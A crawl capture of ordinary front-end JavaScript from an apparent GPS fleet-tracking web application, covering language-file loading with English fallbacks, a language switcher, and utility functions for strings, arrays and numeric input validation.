            }
            if (policeOrPeople) {
                loadChangeVelocity(lang, lang.policeName_fixed, lang.personName_fixed);
            }
        });
    } else if (langIsTW()) {
        loadScript(rootPath + "/js/lang_tw.js?tv=" + rootElement.ttxWebVersion, function () {
            lang = new langTW();
            if (velocityType == 1) {
                loadChangeVelocity(lang, lang.velocityType_km, lang.velocityType_mile);
            } else if (velocityType == 2) {
                loadChangeVelocity(lang, lang.velocityType_km, lang.nautical_mile);
            }
            if (isPolice) {
                loadChangeVelocity(lang, lang.query_by_company_fixed, lang.organization_fixed);
                loadChangeVelocity(lang, lang.vehicles_fixed, lang.policeOrVehicel_fixed);
                loadChangeVelocity(lang, lang.licensePlateNumber_v9, lang.policeOrVehicel_fixed);
                if (configurationForName == 1) {
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.enforcementName_fixed);
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.law_enforcement_number_fixed);
                } else if (configurationForName == 2) {
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.personName_fixed);
                    loadChangeVelocity(lang, lang.policeName_fixed, lang.personnel_number_fixed);
                }
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.protocol_8082019_alarm_bit7_1 = lang.alarm_low_battery_voltage;
            }

            if (policeOrPeople) {
                loadChangeVelocity(lang, lang.policeName_fixed, lang.personName_fixed);
            }
        });
        /*	} else if (langIsTurkey()) {
                lang = new langTurkey();
            } else if (langIsThai()) {
                lang = new langThai();
            } else if (langIsPt()) {
                lang = new langPortugues();
            } else if (langIsAr()) {
                lang = new langArabic();
            } else if (langIsEs()) {
                lang = new langSpanish();
            }else if (langIsBulgarian()) {
                lang = new langBulgarian();*/
    } else if (langIsRussian()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_ru.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langRussian();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsEs()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_es.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langSpanish();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsRomanian()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_ro.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langRomanian();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsAr()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_ar.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langArabic();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsVi()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_vi.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langVietnamese();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsPt()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_pt.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langPortugues();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsHu()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_hu.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langHungarian();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsFr()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_fr.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langFRENch();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else if (langIsIw()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_he.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langHebrew();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    }else if (langIsMongolian()) {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            var langEn = new langEnglish();
            loadScript(rootPath + "/js/lang_mn.js?tv=" + rootElement.ttxWebVersion, function () {
                lang = new langMongolian();
                //What is not found in lang is found from langEn and appended to lang
                for (var a in langEn) {
                    if (typeof (lang[a]) == "undefined") {
                        lang[a] = langEn[a];
                    }
                }
            });
        });
    } else {
        loadScript(rootPath + "/js/lang_en.js?tv=" + rootElement.ttxWebVersion, function () {
            lang = new langEnglish();
            if (velocityType == 1) {
                for (var a in lang) {
                    if (a != 'velocityType_km' && a != 'velocityType_mile' && a != 'nautical_mile'
                        && a != 'KmPerHour' && a != 'MilePerHourParam_' && a != 'NauticalPerHourParam_') {
//						lang[a] = lang[a].replace("Kilometer","Mile");//kilometers KM
                        lang[a] = lang[a].replace("KM", "MI");
                    }
                }
            } else if (velocityType == 2) {
                for (var a in lang) {
                    if (a != 'velocityType_km' && a != 'velocityType_mile' && a != 'nautical_mile'
                        && a != 'KmPerHour' && a != 'MilePerHourParam_' && a != 'NauticalPerHourParam_') {
//						lang[a] = lang[a].replace("Kilometer","Nautical Mile");
                        lang[a] = lang[a].replace("KM", "NMI");
                    }
                }
            }
            if (isPolice) {
                loadChangeVelocity(lang, "company", "organization");
                loadChangeVelocity(lang, "Vehicle", "Terminal");
                loadChangeVelocity(lang, "Plate No.", "Terminal");
                if (configurationForName == 1) {
                    loadChangeVelocity(lang, "Police", "Instrument");
                } else if (configurationForName == 2) {
                    loadChangeVelocity(lang, "Police", "Person");
                }
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.alarm_name_205 = lang.alarm_low_battery_voltage;
                lang.protocol_8082019_alarm_bit7_1 = lang.alarm_low_battery_voltage;
            }
            if (policeOrPeople) {
                loadChangeVelocity(lang, "police", "person");
                loadChangeVelocity(lang, "Police", "Person");
            }
        });
    }
}

function langIsChinese() {
    if (lang_local == "zh") {
        return true;
    } else {
        return false;
    }
}

function langIsTW() {
    if (lang_local == "tw") {
        return true;
    } else {
        return false;
    }
}

function langIsTurkey() {
    if (lang_local == "tr") {
        return true;
    } else {
        return false;
    }
}

function langIsThai() {
    if (lang_local == "th") {
        return true;
    } else {
        return false;
    }
}

function langIsPt() {
    if (lang_local == "pt") {
        return true;
    } else {
        return false;
    }
}

function langIsHu() {
    if (lang_local == "hu") {
        return true;
    } else {
        return false;
    }
}

function langIsFr() {
    if (lang_local == "fr") {
        return true;
    } else {
        return false;
    }
}

function langIsIw() {
    if (lang_local == "iw") {
        return true;
    } else {
        return false;
    }
}

function langIsAr() {
    if (lang_local == "ar") {
        return true;
    } else {
        return false;
    }
}

function langIsVi() {
    if (lang_local == "vi") {
        return true;
    } else {
        return false;
    }
}

function langIsEs() {
    if (lang_local == "es") {
        return true;
    } else {
        return false;
    }
}

function langIsBulgarian() {
    if (lang_local == "bg") {
        return true;
    } else {
        return false;
    }
}

function langIsRussian() {
    if (lang_local == "ru") {
        return true;
    } else {
        return false;
    }
}

function langIsRomanian() {
    if (lang_local == "ro") {
        return true;
    } else {
        return false;
    }
}

function langIsMongolian() {
    if (lang_local == "mn") {
        return true;
    } else {
        return false;
    }
}


function langCurLocal() {
    return lang_local;
}

function langWdatePickerCurLoacl() {
    if (lang_local == "zh") {
        return "zh-cn";
    } else if (lang_local == "tw") {
        return "zh-tw";
    } else if (lang_local == "ru") {
        return "ru";
    }  else if (lang_local == "vi") {
        return "vi";
    } else {
        return "en";
    }
}

//Initialize default language selection
function initSwitchLanguage() {
    var mod = [];
    if (rootElement.LS && rootElement.LS.get('excludeChinese') != 1){
        mod.push({
            display: lang.lang_chinese,
            title: lang.lang_chinese,
            name: 'lang-zh',
            pclass: 'clearfix',
            preicon: true
        });
    }
    mod.push({
        display: lang.lang_english,
        title: lang.lang_english,
        name: 'lang-en',
        pclass: 'clearfix',
        preicon: true
    });
    if (rootElement.LS && rootElement.LS.get('excludeTaiwan') != 1){
        mod.push({
            display: lang.lang_chineseTW,
            title: lang.lang_chineseTW,
            name: 'lang-tw',
            pclass: 'clearfix',
            preicon: true
        });
    }
    mod.push({
        display: lang.lang_russian,
        title: lang.lang_russian,
        name: 'lang-ru',
        pclass: 'clearfix',
        preicon: true
    });
    mod.push({
        display: lang.lang_romanian,
        title: lang.lang_romanian,
        name: 'lang-ro',
        pclass: 'clearfix',
        preicon: true
    });
    mod.push({
        display: lang.lang_arabic,
        title: lang.lang_arabic,
        name: 'lang-ar',
        pclass: 'clearfix',
        preicon: true
    });

    mod.push({
        display: lang.lang_spanish,
        title: lang.lang_spanish,
        name: 'lang-es',
        pclass: 'clearfix',
        preicon: true
    });

    mod.push({
        display: lang.lang_vietnamese,
        title: lang.lang_vietnamese,
        name: 'lang-vi',
        pclass: 'clearfix',
        preicon: true
    });

    mod.push({
        display: lang.lang_portugues,
        title: lang.lang_portugues,
        name: 'lang-pt',
        pclass: 'clearfix',
        preicon: true
    });

    mod.push({
        display: lang.lang_hungarian,
        title: lang.lang_hungarian,
        name: 'lang-hu',
        pclass: 'clearfix',
        preicon: true
    });

    mod.push({
        display: lang.lang_france,
        title: lang.lang_france,
        name: 'lang-fr',
        pclass: 'clearfix',
        preicon: true
    });
    mod.push({
        display: lang.lang_hebrew,
        title: lang.lang_hebrew,
        name: 'lang-iw',
        pclass: 'clearfix',
        preicon: true
    });
    mod.push({
        display: lang.lang_mongolian,
        title: lang.lang_mongolian,
        name: 'lang-mn',
        pclass: 'clearfix',
        preicon: true
    });
    $('.language').flexPanel({
        TabsModel: mod
    });

    $('.language li').on('click', function () {
        $(this).addClass('current').siblings().removeClass("current");
        $('.language ul').removeClass('show');
        $('.wy-mod-lang .carat').removeClass('show');
        langChange($(this).attr('data-tab').split('-')[1]);
        SetCookie("language", $(this).attr('data-tab').split('-')[1]);
        document.location.reload();
    });

    $('body').click(function (event) {
        var obj = event.srcElement ? event.srcElement : event.target;
        if (obj != $('.wy-mod-lang .switch-span')[0] && obj != $('.wy-mod-lang .carat')[0]) {
            $('.language ul').removeClass('show');
            $('.wy-mod-lang .carat').removeClass('show');
        }
    });

    if (langCurLocal() == 'zh') {
        $('.lang-zh').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('chineseLang');
    } else if (langCurLocal() == 'tw') {
        $('.lang-tw').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('traditionalLang');
    } else if (langCurLocal() == 'ru') {
        $('.lang-ru').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('russianLang');
    } else if (langCurLocal() == 'ro') {
        $('.lang-ro').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('romanianLang');
    } else if (langCurLocal() == 'ar') {
        $('.lang-ar').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('arabicLang');
    } else if (langCurLocal() == 'es') {
        $('.lang-es').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('spanishLang');
    } else if (langCurLocal() == 'vi') {
        $('.lang-vi').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('vietnameseLang');
    } else if (langCurLocal() == 'pt') {
        $('.lang-pt').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('PortuguesLang');
    } else if (langCurLocal() == 'hu') {
        $('.lang-pt').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('hungarianLang');
    } else if (langCurLocal() == 'fr') {
        $('.lang-fr').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('franceLang');
    }  else if (langCurLocal() == 'iw') {
        $('.lang-iw').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('hebrewLang');
    } else if (langCurLocal() == 'mn') {
        $('.lang-mn').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('mongolianLang');
    } else {
        $('.lang-en').addClass('current');
        $(".wy-mod-lang .switch-span").addClass('englishLang');
    }
    $(".hebrewLang").text(lang.lang_hebrew);
    $(".englishLang").text(lang.lang_english);
    $(".chineseLang").text(lang.lang_chinese);
    $(".traditionalLang").text(lang.lang_chineseTW);
    $(".romanianLang").text(lang.lang_romanian);
    $(".russianLang").text(lang.lang_russian);
    $(".arabicLang").text(lang.lang_arabic);
    $(".spanishLang").text(lang.lang_spanish);
    $(".vietnameseLang").text(lang.lang_vietnamese);
    $(".PortuguesLang").text(lang.lang_portugues);
    $(".hungarianLang").text(lang.lang_hungarian);
    $(".franceLang").text(lang.lang_france);
    $(".mongolianLang").text(lang.lang_mongolian);

//	$(".switch-span").text(lang.switching);
//	$(".wy-mod-lang H2 .text").text(lang.currentLanguage);

    $('.wy-mod-lang .switch-div').on('click', function () {
        if ($('.carat', this).hasClass('show')) {
            $('.language ul').removeClass('show');
            $('.carat', this).removeClass('show');
        } else {
            $('.language ul').addClass('show');
            $('.carat', this).addClass('show');
        }
        var that = this;
        $('.language ul').mouseleave(function () {
            $(this).removeClass('show');
            $('.carat', that).removeClass('show');
        });
    });
}

//Initialize Warburg language selection
function initHBSwitchLanguage() {
    var content_ = '';
    if (langCurLocal() == 'zh') {
        $('#currentLang span').text(lang.lang_chinese);
        content_ = '<li data-tab="en"><a href="javascript:;" class="englishLang"><span></span></a></li>';
    } else {
        $('#currentLang span').text(lang.lang_english);
        content_ = '<li data-tab="zh"><a href="javascript:;" class="chineseLang"><span></span></a></li>';
    }
    $('#langBox').append(content_);

    $(".englishLang span").text(lang.lang_english);
    $(".chineseLang span").text(lang.lang_chinese);

    $('#langBox li').on('click', function () {
        langChange($(this).attr('data-tab'));
        SetCookie("language", $(this).attr('data-tab'));
        document.location.reload();
    });

    $(".fy_j").on('mouseover hover', function () {
        $(this).find("ul").show();
    }).on('mouseout', function () {
        $(this).find("ul").hide();
    });
}

function handleHangHangHaoKongLang() {
    var company = lang.query_by_company_fixed;
    for (var langKey in lang) {
        if (lang.hasOwnProperty(langKey)) {
            lang[langKey] = lang[langKey].replace(company + '/g', lang.stf_department_fixed);
        }
    }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/808gps/js/public.js?tv=7.33.0.7_20240508-1766972526078
body_size: 90310
content:
var rootElement = _getRootFrameElement();
$(function () {
    //Remove the Enter key and Backspace key to avoid the problem of pressing these two keys to exit the system
    $(document).keydown(function (e) {
        var doPrevent;
        if (e.keyCode == 8 || e.keyCode == 13) {//Note: 8 is the Backspace key, 13 is the Enter key
            var d = e.srcElement || e.target;
            if (d.tagName.toUpperCase() == 'INPUT' || d.tagName.toUpperCase() == 'TEXTAREA' || $(d).attr('contenteditable') == "true") {
                doPrevent = d.readOnly || d.disabled;
            } else {
                doPrevent = true;
            }
        } else {
            doPrevent = false;
        }
        //
        // if ((e.ctrlKey && e.keyCode == 82) ||
        //     e.keyCode == 116) {
        //     for (var key in window) {
        //         try {
        //             window[key] = null;
        //         } catch (e) {
        //
        //         }
        //     }
        // }
        if (doPrevent)
            e.preventDefault();
    });

    if (rootElement && !rootElement.keepTimer) {
        //No operation problems with the control panel Prevent failure in five minutes Refresh every two minutes
        rootElement.keepTimer = setInterval(ajaxKeepSessionLive, 120000);
    }

    /**
* Ensure the session is valid
     */
    function ajaxKeepSessionLive() {
        if (typeof $.myajax == "undefined") {
            return;
        }
        //Send an ajax request to the server and add a random number to prevent the session from expiring due to the use of Ajax caching in IE
        var keepSessionUrl = "StandardLoginAction_keepSessionLive.action?requestTime=" + Date.parse(new Date());
        $.ajax({
            url: keepSessionUrl,
            type: "GET",
            dataType: "json",
            success: function (data) {
            }
        });
    }

});

/**
 * export excel page classification
 * @type {{safeAlarmHandle: number}}
 */
var ExcelRptPageType = {
    EXCEL1:1,
    EXCEL2:2,
}


//Whether the string ends with s
String.prototype.endWith = function (s) {
    if (s == null || s == "" || this.length == 0 || s.length > this.length)
        return false;
    if (this.substring(this.length - s.length) == s)
        return true;
    else
        return false;
    return true;
};
//Whether the string starts with s
String.prototype.startWith = function (s) {
    if (s == null || s == "" || this.length == 0 || s.length > this.length)
        return false;
    if (this.substr(0, s.length) == s)
        return true;
    else
        return false;
    return true;
};
/// <summary>Get the actual length of the string, Chinese 2, English 1</summary>
///<param name="str"> to get a string of length
String.prototype.realLength = function () {
    var realLength = 0, len = this.length, charCode = -1;
    for (var i = 0; i < len; i++) {
        charCode = this.charCodeAt(i);
        if (charCode >= 0 && charCode <= 128)
            realLength += 1;
        else realLength += 2;
    }
    return realLength;
}
//Truncate strings
String.prototype.getRealSubStr = function (start, lenth) {
    var charCode = -1, retStr = '';
    var str = this.substr(start, lenth);
    var realLength = retStr.realLength();

    var i = 0;
    while (realLength <= lenth && i <= lenth) {
        retStr += str.substr(i, 1);
        realLength = retStr.realLength();
        i++;
    }
    return retStr;
}

/**
* Get the string byte length
 * @returns {number}
 */
String.prototype.getBytesLength = function () {
    return this.replace(/[^\x00-\xff]/gi, "--").length;
}

/**
* Replace all
* g performs a global match (finds all matches instead of stopping after the first match is found)
* m performs multi-line matching
* @param regex //replaced
* @param replacement //replacement
 * @returns String
 */
String.prototype.replaceAll = function (regex, replacement) {
    //this.replace(/regex/g, replacement)
    return this.replace(new RegExp(regex, "gm"), replacement);
}

/**
* Compare strings for equality, case-insensitive
 * @param str
 * @returns {Boolean}
 */
String.prototype.compareNotCase = function (str) {
    return this.toLowerCase() == str.toLowerCase();
}

/**
* Determine whether the string str is included in this string
 * @param str
 * @returns {Boolean}
 */
String.prototype.indexOfNotCase = function (str) {
    return this.toLowerCase().indexOf(str.toLowerCase());
}

//Find the values in the array based on the callback function
//ES6 method, ES5 compatible rewrite method
Array.prototype.find = function (callback) {
    for (var i = 0; i < this.length; i++) {
        if (callback(this[i])) {
            return this[i];
        }
    }
    return null;
}


var getLength = function (str) {
    /// <summary>Get the actual length of the string, Chinese 2, English 1</summary>
    ///<param name="str"> to get a string of length
    var realLength = 0, len = str.length, charCode = -1;
    for (var i = 0; i < len; i++) {
        charCode = str.charCodeAt(i);
        if (charCode >= 0 && charCode <= 128)
            realLength += 1;
        else realLength += 2;
    }
    return realLength;
};

//Whether there is an e in the array
Array.prototype.S = String.fromCharCode(2);
Array.prototype.in_array = function (e) {
    var r = new RegExp(this.S + e + this.S);
    return (r.test(this.S + this.join(this.S) + this.S));
};

//The subscript of e in the array
Array.prototype.getIndex = function (e) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == e) {
            return i;
        }
    }
};

function toggleMyClass(mid, obj, className) {
    $(mid).each(function () {
        if (this == obj) {
            $(this).addClass(className);
        } else {
            $(this).removeClass(className);
        }
    });
};

/**
* Get the encoded string from the audio file
* The character loop encoding matching of ascii 1-127 of js and java is different
 *    ascii      java        js
 *               +        %20
 *    !           %21        !
 *    '           %27        '
 *    (           %28        (
 *    )           %29        )
 *    ~           %7E        ~
* Process special characters after js encoding
 */
function audioFileEncodeURI(value) {

    value = encodeURI(value);
    value = value.replace(/%20/gi, "+").replace(/(!)|(')|(\()|(\))|(\~)/gi, function (item) {
        return "%" + item.charCodeAt(0).toString(16).toLocaleUpperCase();
    });
    return value;
}

//Get a new array of all ids in the array type type 'id' or 'name'
function getNewArrayByArray(array, type) {
    var newArray = [];
    if (type == null || array == null) {
        return newArray;
    }
    for (var i = 0; i < array.length; i++) {
        if (type == 'id') {
            if (array[i].id) {
                newArray.push(array[i].id);
            }
        } else if (type == 'vehiId') {
            if (array[i].vehiId) {
                newArray.push(array[i].vehiId);
            }
        } else if (type == 'name') {
            newArray.push(array[i].name);
        } else if (type == 'nm') {
            newArray.push(array[i].nm);
        }
    }
    return newArray;
};

//Get the id in the array with the same value as the value
function getArrayId(array, name) {
    if (name == null) {
        return 0;
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i].name == name) {
            return array[i].id;
        }
    }
    return 0;
};

//Get the value with the same id in the array
function getArrayName(array, id) {
    if (id == null) {
        return '';
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i].id !== '' && array[i].id == id) {
            return array[i].name;
        }
    }
    return '';
};

//Get the data in the array where the id is the same as the id
function getArrayObj(array, id) {
    if (id == null) {
        return '';
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i].id == id) {
            return array[i];
        }
    }
    return '';
};

//Gets the value of the property param2 in the array with the value of the property param
function getArrayParam(array, key, keyParam, resultRaram) {
    if (key == null || keyParam == null || resultRaram == null) {
        return '';
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i][keyParam] == key) {
            return array[i][resultRaram];
        }
    }
    return '';
};

//Multiple Gets gets the value of the property param2 in the get array with the value of the property param2
function getArrayParams(array, keys, keyParam, resultRaram) {
    if (keys == null || keyParam == null || resultRaram == null) {
        return '';
    }
    var keys_ = keys.split(',')
    var resultRaram_ = [];
    if (keys_ && keys_.length > 0) {
        for (var k = 0, j = keys_.length; k < j; k++) {
            var key = keys_[k];
            for (var i = 0; i < array.length; i++) {
                if (array[i][keyParam] == key) {
                    resultRaram_.push(array[i][resultRaram]);
                    break;
                }
            }
        }
    }
    return resultRaram_;
}


//
//function getMarkArrayName(array,id) {
//	if(id == null) {
//		return '';
//	}
//	for(var i = 0; i < array.length; i++) {
//		if(array[i].i == id) {
//			return array[i].n;
//		}
//	}
//	return '';
//};


//
function getArrayLevel(array, id) {
    if (id == null) {
        return '';
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i].id == id) {
            return array[i].level;
        }
    }
    return '';
};

//Returns the object based on the ID
function getArrayInfo(array, id) {
    if (id == null) {
        return null;
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i].id == id) {
            return array[i];
        }
    }
    return null;
}

//Return the index of the corresponding object based on id
function getArrayIndex(array, id) {
    if (id == null) {
        return 0;
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i].id == id) {
            return i;
        }
    }
    return 0;
}

function arrayToStr(arr) {
    var str = '';
    for (var i = 0; i < arr.length; i++) {
        if (i != 0) str += '|';
        str += arr[i].id + '&' + arr[i].name;
    }
    return str;
}

function arrayAbbrToStr(arr) {
    var str = '';
    for (var i = 0; i < arr.length; i++) {
        if (i != 0) str += '|';
        str += arr[i].id + '&' + arr[i].abbr;
    }
    return str;
}

function arrayDeviceToStr(arr) {
    var str = '';
    for (var i = 0; i < arr.length; i++) {
        if (i != 0) str += '|';
        str += arr[i] + '&' + arr[i];
    }
    return str;
}

//
//function arrayToMarkStr(arr) {
//	var str = '';
//	for(var i = 0; i < arr.length; i++) {
//		if(i != 0) str += '|';
//		str += arr[i].i + '&' + arr[i].n;
//	}
//	return str;
//}


function vehicleList2Arr(arr) {
    var str = '';
    for (var i = 0; i < arr.length; i++) {
        if (i != 0) str += '|';
        str += arr[i].nm + '&' + arr[i].nm;
    }
    return str;
}

//Gets the top margin of the distance from the body
function getTop(e) {
    var offset = 0;
    var obj = e;
    while (obj != null && obj != document.body) {
        offset += obj.offsetTop;
        obj = obj.offsetParent;
    }
    while (obj != null && e != document.body) {
        if (offset > e.scrollTop) {
            offset -= e.scrollTop;
        }
        e = e.parentElement;
    }
    return offset;
}

//Gets the left margin from the body
function getLeft(e) {
    var offset = 0;
    var obj = e;
    while (obj != null && obj != document.body) {
        offset += obj.offsetLeft;
        obj = obj.offsetParent;
    }
    while (e != null && e != document.body) {
        offset -= e.scrollLeft;
        e = e.parentElement;
    }
    return offset;
}

//Limit the number you enter
function restrictionsDigital(mid) {
    $(mid).on('blur', function () {
        var isNum = /^[0-9]*$/;
        var value = $.trim($(this).val());
        if (!isNum.test(value)) {
            $(this).val("");
        }
    });
}

//Limit the number you enter or :;
function restrictionsDigitalOrSpecifySymbols(mid) {
    $(mid).on('blur', function () {
        var isNum = /^[0-9:;]*$/;
        var value = $.trim($(this).val());
        if (!isNum.test(value)) {
            $(this).val("");
        }
    });
}

/**
* Limit input numbers, which can start with 0
 */
function enterDigital_0(mid) {
    $(mid).on('input propertychange keypress', function () {
        var isNum = /\D/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
        value = $.trim($(this).val());
        $(this).val(value);
    });
}


function enterDigital_vertical(mid) {
    $(mid).on('input propertychange keypress', function () {
        var isNum = /\|/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
        value = $.trim($(this).val());
        $(this).val(value);
    });
}


/**
 * auther :lwm
* Limit input numbers and cannot start with 0
 */

function enterDigital(mid) {
    $(mid).on('input propertychange keypress', function () {

        var word_num = $(this).val();
        var word_num_new = "";
        if (/[^\d]/.test(word_num)) { //Replace non-numeric characters
            var word_num = word_num.replace(/[^\d]/g, "");
            //The above substitution of non-numeric characters may appear in the combination of numbers starting with 0 or 0, so the following judgment is again to remove the beginning of 0
            if (/^[0]+[0-9]+[0-9]*/g.test(word_num)) {
                var word_num = RegExp.rightContext;
            }
        } else if (/^[0]+[0-9]+[0-9]*/g.test(word_num)) {
            var word_num = RegExp.rightContext;
        }
        $(this).val(word_num);


    });
}


function enterHexDigitalString(mid) {
    $(mid).on('blur', function () {
        var isNum = /[^a-fA-F0-9]/g;
        var value = $.trim($(this).val());
        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
        }
    });
}


/**
 * auther :lwm
* Limit the input of numbers and., and cannot start with 0 and.
 */

function enterDigital1(mid) {
    $(mid).on('input propertychange keypress', function () {

        var word_num = $(this).val();
        if (/[^\d.]/.test(word_num)) { //Replace non-numeric characters
             word_num = word_num.replace(/[^\d.]/g, "");
            //The above substitution of non-numeric characters may appear in the combination of numbers starting with 0 or 0, so the following judgment is again to remove the beginning of 0
        } 
        if (/^[0]+[0-9]+[0-9]*/g.test(word_num)) {
             word_num = RegExp.rightContext;
        }
        if (/\.+\d*\.*\.+/g.test(word_num)) {//There can't be more than 2.
            //Keep only the first one. Clear the excess.
            word_num = word_num.replace('.', '$#$').replace(/\./g, '').replace('$#$', '.');
        }
        $(this).val(word_num);


    });
}


/*
function enterDigital(mid) {
$(mid).on('input propertychange keypress',function() {
    var isNum = /\D/g;
    var value = $.trim($(this).val());
    if(isNum.test(value)) {
        $(this).val(value.replace(isNum,''));
    }
    value = $.trim($(this).val());
    if (value != '' && value != null && value != undefined ) {
        $(this).val(parseInt(value,10));
    }else {
        $(this).val(value);
    }

});
}
*/


/**
* mid th panel field name
* Decimals can be entered
 */
function enterDigitalContainPoint(mid) {
    $(mid).on('input propertychange keypress', function () {
        var regex = /^[0-9]{0,}(\.){0,1}[0-9]{0,}$/ig;
        var isNum = /[^\d.]/gi;
        var value = $.trim($(this).val());
        if (regex.test(value)) {
            $(this).val(value);
        } else {
            $(this).val(value.replace(isNum, ''));
        }
        if (value.length === 1 && value === '.') {
            $(this).val('');
        }
        if (value.split('.').length > 2) {
            $(this).val(value.substring(0, value.length - 1));
        }
    });
}


/**
* mid th panel field name
* Decimals can be entered
 */
function enterDigitalContainPointAndDecimalLength(mid, maxLength) {
    $(mid).on('input propertychange keypress', function () {
        var regex = /^[0-9]{0,}(\.){0,1}[0-9]{0,}$/ig;
        var isNum = /[^\d.]/gi;
        var value = $.trim($(this).val());
        if (regex.test(value)) {
            $(this).val(value);
        } else {
            $(this).val(value.replace(isNum, ''));
        }
        if (value.length === 1 && value === '.') {
            $(this).val('');
        }

        if (value.split('.')[1] && value.split('.')[1].length > maxLength) {
            $(this).val(value.substring(0, value.length - 1));
        }

        if (value.split('.').length > 2) {
            $(this).val(value.substring(0, value.length - 1));
        }
    });
}

/**
* mid th panel field name
* Limit the input number to the maximum number of digits. Failure callback
 */
function enterDigitalEx(mid, maxNum, callback) {
    $('.input-' + mid).on('blur', function () {
        var isNum = /\D$/g;
        var value = $.trim($(this).val());

        if (isNumber(maxNum) && (value.length > maxNum)) {
//alert('Character input exceeds limit');
            $(this).val(value.substring(0, maxNum));
        }

        if (isNum.test(value)) {
            $(this).val(value.replace(isNum, ''));
            if (callback != null && typeof callback == 'function') {
                callback.apply();
            }
        }
    });
}

/**
* mid th panel field name
* Limit the input number to the minimum value minNum and the maximum value maxNum failure callback
 */
function enterDigitalRange(mid, minNum, maxNum) {
    $(mid).on('input propertychange keypress', function () {
        var word_num = $(this).val();
